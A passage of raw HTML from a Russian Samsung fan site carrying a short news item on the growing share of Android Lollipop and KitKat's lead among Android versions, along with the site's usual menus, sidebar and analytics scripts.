class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Рост доли Android Lollipop продолжается</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/novosti/ rel="nofollow">Новости</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">906</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Андрей</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify;">Благодаря регулярным отчетам представителей Google можно в полной мере оценить ситуацию, связанную с фрагментацией мобильной операционной системы Android.<span id="more-48489"></span></p><p style="text-align: justify;"><a href="https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5.jpg"><img class="aligncenter size-large wp-image-48493" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20272'%3E%3C/svg%3E" alt="Android Lollipop и доля системы" width="530" height="272" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-530x272.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-260x133.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-150x77.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-500x257.jpg 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5.jpg 680w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-530x272.jpg" /><noscript><img class="aligncenter size-large wp-image-48493" src="https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-530x272.jpg" alt="Android Lollipop и доля системы" width="530" height="272" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-530x272.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-260x133.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-150x77.jpg 150w, https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5-500x257.jpg 500w, https://samsung-galaxy.mobi/wp-content/uploads/2015/06/android-fragmentation-june-201rirsr5.jpg 680w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></a></p><p style="text-align: justify;">Судя из последних известий, доля <strong>Android Lollipop</strong> продолжает активно расти. Стоит отметить, что в общем уже 12,4% Android-аппаратов работает на «леденце». В это же время нужно сказать, что устройств, функционирующих на ОС Android 5.1 Lollipop – всего 0,8%. Это еще раз говорит о том, что обновление продвигается очень медленно.</p><p style="text-align: justify;">Основным лидером среди версий ОС является Android 4.4 KiKat. Несмотря на то, что данный апдейт доступен еще в 2013 года, до сих пор выпускаются устройства на этой версии ОС. На данный момент работает более 39% устройств на основе Android KitKat.</p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/jupiter/" rel="nofollow">Андрей</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="48489" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133476 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128739 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98427 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"48489","nonce":"700f8c9980","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=517e8954ef&redirect_to=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/"},"post":{"id":48489,"permalink":"https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/rost-doli-android-lollipop-prodolzhaetsya\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Frost-doli-android-lollipop-prodolzhaetsya%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"91075466f5","post_id":"48489"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' 